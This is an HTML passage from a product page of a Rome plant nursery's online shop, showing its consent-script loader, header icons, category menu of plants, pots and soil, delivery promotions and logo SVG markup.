        <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
        <!-- /IUBENDA -->

    <style>
    [id^="cbox"] .cb-box__type-bar{
        z-index: 99999999!important;
    }
</style>
</head>

<!-- BODY -->
<body id="body" class="wp-singular product-template-default single single-product postid-50357 wp-theme-vivaio theme-vivaio woocommerce woocommerce-page">

    
    <!-- MAIN -->
    <div class="sk-body sk-main">

        <!-- MAIN CONTENT -->
        <div class="sk-main__wrapper">

            <!-- CONTENT -->
            
        <div class="sk-header-mobile__overlay"></div>
        <div class="sk-header-mobile">
            <div class="sk-header-mobile__wrapper">
                <div class="sk-header-mobile__opts">
                    
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                    
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__burger header__burger--close">
                        <span class="lines"></span>
                    </div>
                </div>
                <div class="sk-header-mobile__row">
                    <div class="sk-header-mobile__nav">
                        <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi"></picture>
                </div>
            </div><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/11/1-19-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede"></picture>
                </div>
            </div><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/08/piante_da_frutto-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_fiorite-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite"></picture>
                </div>
            </div><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/agrumi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi"></picture>
                </div>
            </div><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2021/10/ulivo_s-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI"></picture>
                </div>
            </div><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati"></picture>
                </div>
            </div><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_da_esterno-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_interno_icon-6-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno"></picture>
                </div>
            </div><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/piante_grasse-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse"></picture>
                </div>
            </div><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/vasi-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi"></picture>
                </div>
            </div><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/regalo-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo"></picture>
                </div>
            </div><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Terricci-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci"></picture>
                </div>
            </div><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link">
            <div class="menu-item__media">
                <div class="sk-media ratio-1">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/06/Cura-Piante-1-100x100.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante"></picture>
                </div>
            </div><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- HEADER -->
        <header class="sk-header">
            
            <!-- HELLO BAR -->
            <div class="sk-hellobar">
                <div class="hellobar__wrapper flex-between">
                    
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegne solo su Roma</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Spedizione Gratuita da 50€ </p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white">Consegna in Giornata se ordini entro le 13:00</p>
                    </div>
                </div>
                <div class="hellobar__item">
                    <div class="hellobar__content">
                        <p class="hellobar__label text-color--white"><span class="modal-newsletter-trigger">10% di sconto se ti iscrivi alla newsletter</span></p>
                    </div>
                </div>
                </div>
            </div>
            <!-- /HELLO BAR -->
            <div class="header__wrapper header__wrapper--top">
                <div class="header__content flex-between container-fluid container--1440px">
                    <div class="header__burger header__burger--open">
                        <span class="lines"></span>
                    </div>
                    <div class="header__opts header__opts--left">
                        
            <div class="header__nav header__nav--desktop d-none d-lg-block">
                <ul class="sf-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/offerte/" class="menu-item__link"><span class="menu-item__label">Offerte</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/contatti/" class="menu-item__link"><span class="menu-item__label">Contatti</span></a></li>
</ul>
            </div>
                        
        <div class="header__search header__search--mobile">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    </div>
                    
        <div class="header__logo centered">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 44">
                    <g fill="none" fill-rule="evenodd">
                        <g fill="#004526">
                            <path d="M12.59956191 21.52798752c.62984675-.47434843 1.51372173-.39254356 2.04924072.18698258 1.46894589 1.59055052 4.02564607 4.1783415 5.16295227 5.2651777.3871617.3700697 1.0289487.1351429 1.0862618-.3985366.1534318-1.4239442.3420873-3.62248779.1465662-4.40727525-.2985056-1.19860627-2.089539-3.89547038-2.6865501-5.39372822-.59701113-1.49825784.5970111-2.39721255 1.7910334-1.79790941.8814869.44228571 2.5764015 3.17091289 3.403262 4.56938676.2056703.34759582.7119357.324223.886263-.04015331.6543242-1.36701045 1.9280475-3.96139373 2.576103-4.82888502.8955167-1.19860627 2.9850557-.59930313 2.6865501.89895471-.2447745 1.22827177-1.4928263 4.26943554-1.934316 5.32510801-.1029845.24601394-.1552229.50820906-.1552229.77489895v4.34344948c0 .3332125.3077592.6343624.645369.5783275.1361185-.0224738.2605954-.0892961.3796991-.1588153.6211901-.363777 1.1874551-.8573031 1.5468558-1.4898676.1546259-.271784.2525357-.5792265.371341-.8686899.1408946-.34340069.2847743-.68590243.4331315-1.02630661.2874609-.66103136.588653-1.31636934.9199942-1.95672474.3752215-.72545645 1.2402906-1.09582579 1.9937187-.78538676.8522334.35089198 1.205664 1.34064111.8056665 2.14340766l-.3794006.76171429c-.2985055.89895466-1.4925278 2.09756096-.5970111 2.09756096.8955167 0 3.2835612-.2996516 4.7760891-.2996516 1.4925278 0 1.4925278.8989547 1.1940222 1.4982579-.2985055.5993031-1.7910334 1.1986063-3.8805723 1.4982578-1.7137205.2457143-5.6366807 2.5071847-6.9918959 3.3126481-.2811923.1672056-.4217884.497122-.3486545.8168502l2.4808797 10.8530801H16.71625218l2.72117672-10.7820627c.0704473-.2795749-.0199998-.575331-.2346253-.7668084l-2.02565882-1.8071986c-.19701368-.1758954-.45999708-.2547038-.72059244-.2142508-1.32805127.2049616-5.50563668.8351289-6.75518098.8351289-1.49252783 0-1.7910334-1.4982579-.59701113-2.097561.96894907-.4863345 3.70684213-1.1701394 4.70474624-1.4104599.35581863-.0383554.53074289-.4545714.30955027-.7368432l-1.80506316-2.3067178c-.53253393-.6799094-.40328102-1.66636237.28596833-2.18535888Z"/>
                            <path d="M31.7214406 35.7486417c4.5572845.9507944 9.468298-.0617282 12.548577-3.9784739 4.342062-5.5204808 3.4035605-13.5286689-2.0955091-17.887101-1.0265606-.813554-2.1390909-1.442223-3.2984865-1.8911011l-.0704473-.005993C37.0882722 5.08020268 30.9933855-.00009 23.5817908-.00009c-7.3668189 0-13.5575259 5.05452265-15.3187087 11.8973659l-.07761145.0146829C3.40072492 13.7350389-.000149 18.3799379-.000149 23.8222097c0 7.0334216 5.67996393 12.7351916 12.6864866 12.7351916 1.3080514 0 2.5695359-.198669 3.7566925-.5675401l1.0280532-3.1817003c-1.4250656.767108-3.0540104 1.2022021-4.7847457 1.2022021-5.60503904 0-10.14918928-4.5612962-10.14918928-10.1881533 0-4.750676 3.23968091-8.7420349 7.62204118-9.8693241.9958145-6.46018814 6.5590628-11.40593727 13.2733485-11.40593727 6.7145842 0 12.2778325 4.94574913 13.273647 11.40593727 4.3823603 1.1272892 7.6217427 5.1186481 7.6217427 9.8693241 0 5.6268571-4.5438518 9.5888501-10.1491893 9.5888501-1.2382011 0-2.4244622-.2226411-3.5211717-.6304669l1.0638739 2.9680488Z"/>
                        </g>
                        <path fill="#0A4427" fill-rule="nonzero" d="M74.701667 5.2c.8.12 1.405.415 1.815.885.41.47.66 1.04.75 1.71.09.67.04 1.415-.15 2.235-.19.82-.495 1.65-.915 2.49l-6.06 14.55c-.12.28-.32.46-.6.54l-2.58.75c-.36.12-.61-.01-.75-.39l-7.53-18.84c-.28-.68-.55-1.16-.81-1.44s-.56-.45-.9-.51c-.38-.06-.57-.23-.57-.51 0-.32.21-.46.63-.42.36.04.885.07 1.575.09.69.02 1.535.03 2.535.03 1.02 0 1.87-.01 2.55-.03.68-.02 1.2-.05 1.56-.09.42-.04.63.1.63.42 0 .16-.05.275-.15.345-.1.07-.23.145-.39.225-.22.1-.31.295-.27.585.04.29.16.725.36 1.305l4.71 13.38 3.48-8.85c.24-.64.265-1.175.075-1.605-.19-.43-.46-.845-.81-1.245-.35-.4-.705-.83-1.065-1.29-.36-.46-.57-1.02-.63-1.68-.04-.38.005-.75.135-1.11.13-.36.34-.67.63-.93s.665-.45 1.125-.57c.46-.12 1-.13 1.62-.03Zm9.281111 5.19c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm16.871111-16.98c.68.02 1.215.19 1.605.51.39.32.655.735.795 1.245.14.51.17 1.09.09 1.74-.08.65-.26 1.325-.54 2.025l-4.71 11.91c-.12.32-.35.48-.69.48h-3.72c-.34 0-.57-.16-.69-.48l-5.01-13.74c-.24-.64-.455-1.095-.645-1.365s-.475-.465-.855-.585c-.18-.06-.32-.125-.42-.195-.1-.07-.15-.185-.15-.345 0-.3.21-.43.63-.39.4.02.935.045 1.605.075.67.03 1.545.045 2.625.045.98 0 1.775-.01 2.385-.03.61-.02 1.085-.05 1.425-.09.42-.04.63.09.63.39 0 .16-.045.275-.135.345-.09.07-.215.145-.375.225-.22.12-.315.335-.285.645.03.31.125.735.285 1.275l2.94 10.53 2.73-7.68c.18-.48.195-.885.045-1.215-.15-.33-.35-.635-.6-.915s-.51-.58-.78-.9c-.27-.32-.445-.71-.525-1.17-.04-.28-.02-.56.06-.84.08-.28.225-.535.435-.765.21-.23.47-.415.78-.555.31-.14.665-.2 1.065-.18ZM125.735 26.95c.12.12.245.205.375.255.13.05.195.155.195.315 0 .32-.23.48-.69.48h-.48c-.42 0-.91-.005-1.47-.015-.56-.01-1.115-.095-1.665-.255s-1.06-.425-1.53-.795c-.47-.37-.835-.925-1.095-1.665-.22.54-.515 1.005-.885 1.395-.37.39-.785.715-1.245.975-.46.26-.94.45-1.44.57-.5.12-.99.18-1.47.18-1.62 0-2.88-.375-3.78-1.125-.9-.75-1.37-1.745-1.41-2.985-.04-1.04.14-1.92.54-2.64.4-.72.92-1.32 1.56-1.8s1.355-.87 2.145-1.17c.79-.3 1.555-.56 2.295-.78.74-.22 1.41-.415 2.01-.585.6-.17 1.03-.375 1.29-.615v-.42c0-.78-.005-1.47-.015-2.07-.01-.6-.06-1.105-.15-1.515-.09-.41-.235-.72-.435-.93-.2-.21-.48-.315-.84-.315-.54 0-.92.135-1.14.405-.22.27-.37.61-.45 1.02-.08.41-.13.85-.15 1.32-.02.47-.105.9-.255 1.29-.15.39-.42.705-.81.945-.39.24-.985.33-1.785.27-.58-.04-1.06-.22-1.44-.54-.38-.32-.635-.705-.765-1.155-.13-.45-.11-.94.06-1.47.17-.53.52-1.015 1.05-1.455.53-.44 1.26-.81 2.19-1.11.93-.3 2.095-.45 3.495-.45 2.58 0 4.5.52 5.76 1.56 1.26 1.04 1.89 2.65 1.89 4.83.02 1.2.04 2.32.06 3.36v1.305c0 .43.005.835.015 1.215.01.38.015.715.015 1.005v1.32c0 .25.015.49.045.72.03.23.075.445.135.645.06.2.15.36.27.48Zm-8.55-2.13c.46 0 .875-.17 1.245-.51.37-.34.555-.86.555-1.56v-4.17c-.26.16-.605.38-1.035.66-.43.28-.84.62-1.23 1.02s-.715.855-.975 1.365-.35 1.075-.27 1.695c.08.52.285.905.615 1.155s.695.365 1.095.345Zm16.151111-14.43c-.54 0-1.045-.08-1.515-.24-.47-.16-.88-.38-1.23-.66s-.63-.61-.84-.99c-.21-.38-.315-.79-.315-1.23 0-.44.105-.855.315-1.245.21-.39.49-.725.84-1.005.35-.28.76-.505 1.23-.675.47-.17.975-.255 1.515-.255.54 0 1.05.085 1.53.255.48.17.895.395 1.245.675.35.28.63.615.84 1.005.21.39.315.805.315 1.245 0 .44-.105.85-.315 1.23-.21.38-.49.71-.84.99s-.765.5-1.245.66c-.48.16-.99.24-1.53.24Zm4.17 16.68c.18.04.32.095.42.165.1.07.15.185.15.345 0 .32-.21.46-.63.42-.34-.04-.82-.07-1.44-.09-.62-.02-1.43-.03-2.43-.03-1 0-1.81.01-2.43.03-.62.02-1.1.05-1.44.09-.42.04-.63-.1-.63-.42 0-.16.05-.275.15-.345.1-.07.24-.125.42-.165.34-.1.555-.305.645-.615.09-.31.135-.755.135-1.335v-9.21c0-.58-.045-1.025-.135-1.335-.09-.31-.305-.515-.645-.615-.38-.1-.57-.28-.57-.54 0-.3.18-.48.54-.54.28-.04.655-.11 1.125-.21.47-.1.99-.23 1.56-.39.57-.16 1.175-.355 1.815-.585.64-.23 1.27-.495 1.89-.795.22-.1.395-.11.525-.03s.195.23.195.45v13.8c0 .58.045 1.025.135 1.335.09.31.305.515.645.615Zm12.281111-16.56c1.38 0 2.62.235 3.72.705s2.04 1.11 2.82 1.92c.78.81 1.375 1.755 1.785 2.835.41 1.08.615 2.24.615 3.48 0 1.24-.205 2.4-.615 3.48-.41 1.08-1.005 2.025-1.785 2.835s-1.72 1.45-2.82 1.92c-1.1.47-2.34.705-3.72.705-1.38 0-2.625-.235-3.735-.705-1.11-.47-2.05-1.11-2.82-1.92-.77-.81-1.36-1.755-1.77-2.835-.41-1.08-.615-2.24-.615-3.48 0-1.24.21-2.4.63-3.48.42-1.08 1.01-2.025 1.77-2.835s1.695-1.45 2.805-1.92 2.355-.705 3.735-.705Zm-1.68 1.23c-.48.12-.83.43-1.05.93-.22.5-.345 1.125-.375 1.875-.03.75.015 1.59.135 2.52.12.93.28 1.905.48 2.925.2 1.02.44 1.99.72 2.91.28.92.595 1.71.945 2.37.35.66.74 1.165 1.17 1.515.43.35.885.475 1.365.375.48-.12.825-.43 1.035-.93.21-.5.33-1.125.36-1.875.03-.75-.01-1.59-.12-2.52-.11-.93-.265-1.905-.465-2.925-.2-1.02-.44-1.99-.72-2.91-.28-.92-.595-1.71-.945-2.37-.35-.66-.74-1.165-1.17-1.515-.43-.35-.885-.475-1.365-.375ZM57.092 42.077c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 .949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm11.817 4.836c2.808 0 4.849-2.119 4.849-4.706v-.026c0-2.587-2.015-4.68-4.823-4.68-2.808 0-4.849 2.119-4.849 4.706v.026c0 2.587 2.015 4.68 4.823 4.68Zm.026-1.846c-1.612 0-2.756-1.3-2.756-2.86v-.026c0-1.56 1.118-2.834 2.73-2.834 1.612 0 2.756 1.3 2.756 2.86v.026c0 1.56-1.118 2.834-2.73 2.834Zm6.604.793c0 .559.416.975.975.975.559 0 .988-.416.988-.975v-4.524l1.729 2.665c.208.312.468.507.832.507.364 0 .624-.195.832-.507l1.755-2.704v4.537c0 .559.429 1.001.988 1.001.559 0 1.001-.442 1.001-1.001v-7.228c0-.559-.442-1.001-1.001-1.001h-.221c-.39 0-.689.169-.897.507l-2.431 3.952-2.418-3.939c-.195-.299-.481-.52-.91-.52h-.221c-.559 0-1.001.442-1.001 1.001v7.254Zm10.66.039c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm15.639 3.965c1.365 0 2.444-.455 3.185-.91.468-.273.702-.702.702-1.274v-2.21c0-.559-.442-1.001-1.001-1.001h-2.288c-.481 0-.871.39-.871.871s.39.858.871.858h1.352v1.3c-.507.364-1.144.546-1.885.546-1.612 0-2.756-1.222-2.756-2.886v-.026c0-1.547 1.157-2.834 2.613-2.834.871 0 1.43.221 1.989.624.143.104.312.208.611.208.559 0 .988-.429.988-.988 0-.403-.221-.663-.416-.806-.832-.572-1.716-.884-3.107-.884-2.756 0-4.771 2.119-4.771 4.706v.026c0 2.704 1.95 4.68 4.784 4.68Zm5.187-1.014c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm7.358 2.886c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 